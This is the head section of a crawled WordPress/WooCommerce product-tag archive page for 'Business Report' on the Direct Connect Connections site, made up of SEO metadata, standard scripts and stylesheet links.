

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://directconnectconnections.com/product-tag/business-report/
body_size: 21715
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Business Report Archives - Direct Connect Connections</title>
	<link rel="canonical" href="https://directconnectconnections.com/product-tag/business-report/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business Report Archives - Direct Connect Connections" />
	<meta property="og:url" content="https://directconnectconnections.com/product-tag/business-report/" />
	<meta property="og:site_name" content="Direct Connect Connections" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://directconnectconnections.com/product-tag/business-report/","url":"https://directconnectconnections.com/product-tag/business-report/","name":"Business Report Archives - Direct Connect Connections","isPartOf":{"@id":"https://directconnectconnections.com/#website"},"primaryImageOfPage":{"@id":"https://directconnectconnections.com/product-tag/business-report/#primaryimage"},"image":{"@id":"https://directconnectconnections.com/product-tag/business-report/#primaryimage"},"thumbnailUrl":"https://directconnectconnections.com/wp-content/uploads/2020/10/Team-Work.jpg","breadcrumb":{"@id":"https://directconnectconnections.com/product-tag/business-report/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://directconnectconnections.com/product-tag/business-report/#primaryimage","url":"https://directconnectconnections.com/wp-content/uploads/2020/10/Team-Work.jpg","contentUrl":"https://directconnectconnections.com/wp-content/uploads/2020/10/Team-Work.jpg","width":599,"height":740,"caption":"Team Work"},{"@type":"BreadcrumbList","@id":"https://directconnectconnections.com/product-tag/business-report/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://directconnectconnections.com/"},{"@type":"ListItem","position":2,"name":"Business Report"}]},{"@type":"WebSite","@id":"https://directconnectconnections.com/#website","url":"https://directconnectconnections.com/","name":"Direct Connect Connections","description":"","publisher":{"@id":"https://directconnectconnections.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://directconnectconnections.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://directconnectconnections.com/#organization","name":"Direct Connect Connections","url":"https://directconnectconnections.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://directconnectconnections.com/#/schema/logo/image/","url":"https://directconnectconnections.com/wp-content/uploads/2022/07/DCConnections__Logo.png","contentUrl":"https://directconnectconnections.com/wp-content/uploads/2022/07/DCConnections__Logo.png","width":4800,"height":3600,"caption":"Direct Connect Connections"},"image":{"@id":"https://directconnectconnections.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DirectConnectConnections"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Business Report Archives - Direct Connect Connections</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Direct Connect Connections &raquo; Feed" href="https://directconnectconnections.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Direct Connect Connections &raquo; Comments Feed" href="https://directconnectconnections.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Direct Connect Connections &raquo; Business Report Tag Feed" href="https://directconnectconnections.com/product-tag/business-report/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/directconnectconnections.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://directconnectconnections.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://directconnectconnections.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://directconnectconnections.com/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-block-css' href='https://directconnectconnections.com/wp-content/themes/softek/assets/css/radiantthemes-blocks.css?ver=1763114096' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://directconnectconnections.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://directconnectconnections.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://directconnectconnections.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-all-css' href='https://directconnectconnections.com/wp-content/themes/softek/assets/css/radiantthemes-all.min.css?ver=1763114096' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-swiper-css' href='https://directconnectconnections.com/wp-content/themes/softek/assets/css/swiper.min.css?ver=1763114096' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://directconnectconnections.com/wp-content/themes/softek/assets/css/radiantthemes-custom.css?ver=1763114096' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-animate-css' href='https://directconnectconnections.com/wp-content/themes/softek/assets/css/animate.min.css?ver=1763114096' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-reset-css' href='https://directconnectconnections.com/wp-content/themes/softek/assets/css/radiantthemes-reset.css?ver=1763114096' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-default-google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3A400%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://directconnectconnections.com/wp-content/themes/softek-child/style.css?ver=1763114096' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://directconnectconnections.com/wp-content/themes/softek/assets/css/radiantthemes-user-custom.css?ver=1763114096' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://directconnectconnections.com/wp-content/themes/softek/assets/css/radiantthemes-dynamic.css?ver=1763114096' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://directconnectconnections.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://directconnectconnections.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://directconnectconnections.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://directconnectconnections.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://directconnectconnections.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://directconnectconnections.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://directconnectconnections.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://directconnectconnections.com/wp-content/uploads/elementor/css/post-7.css?ver=1763062292' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://directconnectconnections.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://directconnectconnections.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-53128-css' href='https://directconnectconnections.com/wp-content/uploads/elementor/css/post-53128.css?ver=1763062292' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-53281-css' href='https://directconnectconnections.com/wp-content/uploads/elementor/css/post-53281.css?ver=1763062292' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href='https://directconnectconnections.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1755194694' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosanssorasompeng-css' href='https://directconnectconnections.com/wp-content/uploads/elementor/google-fonts/css/notosanssorasompeng.css?ver=1755194696' type='text/css' media='all' />
<script type="text/javascript" src="https://directconnectconnections.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/directconnectconnections.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
